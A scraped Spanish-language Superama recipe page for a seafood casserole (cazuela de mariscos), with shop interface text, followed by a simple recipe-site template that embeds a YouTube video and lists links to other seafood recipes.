<span> $0.00</span> <span> </span> <span> </span> 0 <span> </span> <span> Seleccionar</span> <span> Favoritos</span> <span> Promociones</span> <span> Cupones</span> <span> Recetas</span> <span> </span> SÚPER <span> $0.00</span> <span> </span> EXCLUSIVO ONLINE <span> $0.00</span> Continuar con la compra <span> </span> Convertir a lista Vaciar Carrito <span> </span> Mi Cuenta <span> </span> Mis Favoritos <span> </span> Mis Pedidos Cerrar sesión <span> </span> Mi Carrito <span> </span> Súper <span> $0.00</span> <span> </span> Exclusivos Online <span> $0.00</span> <span> Subtotal: </span> <strong> <span> $0.00 M.N.</span> </strong> <span> </span> <span> Comprar</span> <span> </span> Vaciar Carrito <span> </span> Convertir a Lista <span> </span> Mis Listas Vaciar carrito <p> Los artículos se eliminarán de tu carrito y no podrán ser recuperados, ¿Desea continuar?</p> Cancelar Continuar <span> </span> Convertir a lista <p> Ingresa el nombre de tu lista</p> <span> <span> <span> </span> </span> </span> Cancelar <span> </span> Recetas Categorias Verano <span> </span> Deliciosas Recetas <span> Menú</span> <span> </span> Recetas por Categoría Tipo de Alimento <span> </span> <h1> Cazuela de mariscos</h1> <p> Verano</p> <span> </span> <p> Tiempo: <br/> 1 hr(s) </p> <span> </span> <p> <strong> Dificultad:</strong> <br/> Media</p> <span> </span> <p> <strong> Porciones:</strong> <br/> 6 personas</p> <span> </span> <p> <strong> Tipo:</strong> <br/> Comida</p> Prepara una receta fresca y deliciosa, ideal para las reuniones de verano. Incluye pescados en tu alimentaci&#243;n, encuentra en Superama todo lo necesario para comidas saludables y deliciosas. Ingredientes 300 gramos de camarones 200 gramos de almejas 500 gramos de huachinango 200 gramos de pulpo fresco 1 cebolla 1 ajo 3 chiles guajillo 2 jitomates 4 ramitas de perejil aceite suficiente sal al gusto hierbas de olor Pasos a Seguir A diferencia del caldo de mariscos, la consistencia de este platillo debe ser menos l&#237;quida, por ello, el primer paso es remojar el chile guajillo en agua caliente. Escurre y reserva. En un sart&#233;n con aceite, sofr&#237;e la cebolla con ajo picados finamente. Cuando est&#233;n transparentes retira del fuego. Licua la cebolla y ajo con el chile y los jitomates, agrega un poco de agua si es necesario. debe quedar una salsa semil&#237;quida. En el sart&#233;n vierte la salsa, los mariscos previamente limpios y agrega las hierbas de olor. Cocina a fuego medio-bajo hasta que los mariscos est&#233;n cocidos. Presenta decorando con perejil. <span> </span> Agregar todo Recetas Recomendadas <p> Tortitas de quinoa </p> <p> Matcha bowl </p> <p> Ensalada de granos </p> <p> Palmitos rellenos </p> <p> Leche de coco </p> <p> Leche de almendra </p> <p> Ensalada primavera </p> <p> Sopa de setas </p> <p> Ensalada de salm&#243;n </p> <p> Agua de pepino </p> <p> Ensalada Nicoise </p> <p> Ensalada suiza </p> <p> Pasta verde </p> <p> Tortitas de papa </p> <p> Charola de vegetales </p> <p> Ensalada de col </p> <p> Bowl dulce de quinoa </p> <p> Ensalada de sand&#237;a y tomates </p> <p> Poke bowl </p> <p> Acai bowl </p> <p> Bowl italiano </p> <p> Bowl de avena </p> <p> Bowl vegano </p> <p> Guarnici&#243;n de edamames </p> <p> Ensalada mixta </p> <p> Agua de avena </p> <p> Ensalada detox </p> <p> Esp&#225;rragos a la plancha </p> <p> Ceviche vegetariano </p> <p> Coctel de camar&#243;n </p> <p> Cusc&#250;s </p> <p> Licuado de chocolate </p> <p> Chapata </p> <p> Pescado empapelado </p> <p> Guarnici&#243;n de verduras </p> <p> Ensalada verde </p> <p> Sopa de flor de calabaza </p> <p> Crema de esp&#225;rragos </p> <p> T&#233; de jengibre </p> <p> Ceviche de pl&#225;tano </p> <p> Sopa de quinoa </p> <p> Huevos rancheros </p> <p> Hotcakes </p> <p> T&#233; de matcha latte </p> <p> Barritas energ&#233;ticas </p> <p> Jugo de nopal </p> <p> T&#233; de alcachofa </p> <p> Jugo desintoxicante </p> <p> Jugo de betabel </p> <p> Alcachofas rellenas </p> <p> Portobello relleno </p> <p> Ensalada de garbanzos </p> <p> Ensalada de lentejas </p> <p> Ensalada mediterr&#225;nea </p> <p> Aguacate relleno </p> <p> Ensalada Waldorf </p> <p> Ensalada C&#233;sar </p> <p> Waffles multigrano </p> <p> Crema de zanahoria </p> <p> Chips de camote </p> <p> Salm&#243;n a la parrilla </p> <p> Pastel de zanahoria </p> <p> Hummus </p> <p> Pan sin gluten </p> <p> Pollo a la jardinera </p> <p> Salm&#243;n al horno </p> <p> Filete de r&#243;balo </p> <span> </span> <span> </span> <span> </span> Superama Quiénes Somos Directorio de Tiendas Garantías Aviso de Privacidad Términos y Condiciones Legales Propiedad Intelectual Trabaja con nosotros Servicios al cliente Contáctanos Horarios y teléfonos Formas de pago y entregas Facturación electrónica Servicios en Tienda Mapa del Sitio Modalidades de entrega Novedades Cupones Sabor y estilo Lleva 3 y Paga 2 Información Corporativa Wal-Mart México Wal-Mart Supercenter Sam's Club México Cashi ¿Necesitas Ayuda? Llámanos al 800 3678 737 Escribe al 55 5134 0034 <br/> Horarios <br> Venta: 8:30 - 18:30 <br> Atención al cliente: 8:00 - 20:00 <span> </span> Preguntas Frecuentes Superama ¿Quiénes Somos? Directorio de Tiendas Garantías Aviso de Privacidad Términos y Condiciones Legales Propiedad Intelectual Trabaja con nosotros Servicios al cliente Contáctanos Horarios y teléfonos Formas de pago y entregas Facturación electrónica Servicios en Tienda Mapa del Sitio Modalidades de entrega Novedades Hot Days 2021 Paga 2, llévate 3 Buena Semana Cupones Sabor y estilo Lleva 3 y Paga 2 ¿Necesitas Ayuda? ¿Necesitas Ayuda? Llámanos al 800 3678 737 Escribe al 55 5134 0034 <br/> Horarios <br> Venta: 8:30 - 18:30 <br> Atención al cliente: 8:00 - 20:00 <span> </span> Preguntas Frecuentes Información Corporativa Wal-Mart México Wal-Mart Supercenter Sam's Club México <br/> <p> Los precios publicados en la página pueden variar con respecto a los publicados en tienda. <br/> <br/> *La información y consejos citados de la Revista: Superama Sabor y Estilo, se difunden para fines informativos y/o recomendatorios. <br/> <br/> Wal Mart de México, S.A.B. de C.V., no se hace responsable de los contenidos generales publicados en dicha revista. </p> <span> Todos los derechos reservados </span> <span> </span> <span> Superama &reg; 2021</span> <p> Todos los derechos reservados </p> <p> Superama &reg; 2021</p> <span> </span> <span> El envío de la información fue exitoso</span> <span> </span> <span> Lo Sentimos</span> <span> El envío de la información fue exitoso</span> Aceptar <span> </span> <span> Artículo con baja disponibilidad</span> Text Aceptar <span> </span> <span> Error. Favor de enviar nuevamente</span> <span> </span> <span> Error. Favor de enviar nuevamente</span> Productos no disponibles <p> Los siguientes productos no están en tu tienda preferida:</p> <br/> Cerrar <span> </span> <span> Cambio de dirección / Tienda</span> Estás cambiando tu dirección y tienda, algunos productos no están disponibles, estos artículos se borrarán de tu carrito: ¿Estás seguro que desea cambiar de dirección? Cancelar Aceptar <span> </span> <span> Importante</span> El n&uacute;mero de promociones permitidas para este producto son <span> </span> , el resto se cobrara a precio general <p> Solo puedes agregar <span> </span> promociones a tu carrito.</p> Cancelar Aceptar Aceptar <span> </span> <span> Importante</span> El n&uacute;mero de promociones permitidas para este producto son <span> </span> , el resto se cobrara a precio general Solo puedes agregar <span> </span> promociones a tu carrito. Cancelar Aceptar Aceptar <p> &Uacute;nicamente se aplicara <span> </span> veces la promoci&oacute;n, el resto se cobrara a precio general</p> Cancelar Aceptar Cambio de dirección / Tienda <p> Estás cambiando tu dirección y tienda, algunos productos no están disponibles, estos artículos se borrarán de tu carrito:</p> <br/> Aceptar Descubre los productos <p> que entregamos a tu ubicación</p> <p> Elige una tienda</p> <p> Código Postal</p> <p> Tienda</p> Elige una tienda <span> </span> <p> *Costo de envio aproximado</p> Continuar <p> Si ya tienes una cuenta</p> Ingresa <p> ¿Nuevo en Superama?</p> Crear una cuenta Promociones <p> Has excedido el límite de las promociones permitidas, en este momento únicamente puedes aplicar a N Promociones, Ver términos y condiciones(Envía a el contenido de términos y condiciones</p> <p> Ver términos y condiciones </p> <br/> Aceptar <span> </span> Has excedido el límite de las promociones permitidas, en este momento únicamente puedes aplicar a <span> </span> promociones. Ver términos y condiciones Aceptar <span> </span> <span> Eliminar producto</span> ¿Estás seguro que quieres eliminar este producto? Cancelar Aceptar <span> </span> Agregar una lista Crear una lista Agregar a lista <p> Ingresa el nombre de tu lista</p> <p> Selecciona una lista que hayas creado previamente.</p> Elige una lista <span> <span> <span> </span> </span> </span> Aceptar Cancelar <span> </span> Agregar notas <p> Ingresa un comentario para tu producto:</p> Aceptar Cancelar <span> En breve continuarás con tu compra.</span> <br> <br> <span> También puedes vivir otra experiencia de hacer el súper en nuestra app.</span> <br> <br> Descargar <br> <br> <br> <span> Sabemos lo importante que es recibir tu compra.</span> <span> Por eso, te invitamos a realizar tu pedido en Walmart.</span> <br> <br> <br> Ir a Walmart <br> <br> <span> Sabemos que recibir tus compras es lo más importante. </span> <span> Por esta ocasión te invitamos a hacer tu súper en Walmart.</span> <br> <br> <span> Agradecemos tu comprensión. </span> <br> <br> Ir a Walmart <br> <span> En breve continuarás con tu compra.</span> <br> <br> <span> También puedes vivir otra experiencia de hacer el súper en nuestra app.</span> <br> <br> Descargar <br> <span> Sabemos lo importante que es recibir tu compra. </span> <span> Por eso, te invitamos a realizar tu pedido en Walmart.</span> <br> <br> Ir a Walmart <br> <span> Sabemos que recibir tus compras es lo más importante. </span> <span> Por esta ocasión te invitamos a hacer tu súper en Walmart.</span> <br> <br> <span> Agradecemos tu comprensión. </span> <br> <br> Ir a Walmart <br><br>
						
<iframe width="615 height="315" src="https://www.youtube.com/embed/Fcg4ghnE5XM"><div class="mc_vtvc_th b_canvas"><div class="cico" style="width:234px;height:131px;"><div class="rms_iac" style="height:131px;line-height:131px;width:234px;" data-height="131" data-width="234" data-alt="CALDO DE MARISCOS 7 MARES DELICIOSA RECETA!" data-role="presentation" data-class="rms_img" data-src="https://tse1.mm.bing.net/th?id=OVP.fCl0yxoMFPU2GUW4xjfIEgHgFo" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><br>		<img src="img/aaf3b325fe13284a409a5bc65de9d1b7.jpg" width="50%"/>

			<br class="clearfix" />
		</div>
		<div id="sidebar">
			<div class="box">
				<h3>Menu</h3>
<ul><li><a href="index.html">300 ideas de Recetas - Mariscos y pescados | comida, recetas .</a></li><li><a href="page1.html">Las 10 mejores recetas de mariscos - Comida Kraft - Kraft Foods</a><br></li><li><a href="page2.html">16 riquísimas recetas con mariscos que no puedes dejar .</a><br></li><li><a href="page3.html">20 recetas de verano con marisco - ABC de Sevilla</a><br></li><li><a href="page4.html">Cazuela de mariscos | Recetas fáciles - Superama</a><br></li><li><a href="page5.html">recetas mexicanas de mariscos y pescados - Cocina Delirante</a><br></li><li><a href="page6.html">Recetas de Marisco - 805 recetas fáciles y gourmet</a><br></li><li><a href="page7.html">Mariscos al ajillo | Laylita.com – Recetas de Cocina</a><br></li><li><a href="page8.html">Recetas de pescado y mariscos – Laylita.com – Recetas de .</a><br></li><li><a href="page9.html">9 recetas de marisco fáciles y baratas para Navidad - El Español</a><br></li></ul>
			</div>

		</div>
		<br class="clearfix"  id="Rrq7Y5PZXQMM3a"/>
	</div>
	<div id="page-bottom">
		<div id="page-bottom-content">
				<p>
					<ul><li><a href="index.html">300 ideas de Recetas - Mariscos y pescados | comida, recetas .</a><br> </li><li><a href="page1.html">Las 10 mejores recetas de mariscos - Comida Kraft - Kraft Foods</a><br> </li><li><a href="page2.html">16 riquísimas recetas con mariscos que no puedes dejar .</a><br> </li><li><a href="page3.html">20 recetas de verano con marisco - ABC de Sevilla</a><br> </li><li><a href="page4.html">Cazuela de mariscos | Recetas fáciles - Superama</a><br>  sencilla y rápida para preparar  al ajillo, una exquisita combinación de camarones, calamar, y .</li><li><a href="page5.html">recetas mexicanas de mariscos y pescados - Cocina Delirante</a><br> </li><li><a href="page6.html">Recetas de Marisco - 805 recetas fáciles y gourmet</a><br> </li><li><a href="page7.html">Mariscos al ajillo | Laylita.com – Recetas de Cocina</a><br> </li><li><a href="page8.html">Recetas de pescado y mariscos – Laylita.com – Recetas de .</a><br> </li><li><a href="page9.html">9 recetas de marisco fáciles y baratas para Navidad - El Español</a><br> </li></ul>
				</p>
		</div>
		<br class="clearfix"   id="7ovpevEfvk2"/>
	</div>
</div>
<div id="footer">		<ul>
			<li><a href="privacy-policy.html">Privacy policy</a></li>
			<li><a href="terms.html">Terms and Conditions</a></li>
			<li><a href="photo.html">Photo gallery</a></li>
			<li class="last"><a href="contact.html">Contacts</a></li>
			</ul>
	&copy; Recetas de mariscos. All rights reserved | </a>.
</div>
</body>
</html>
</file>



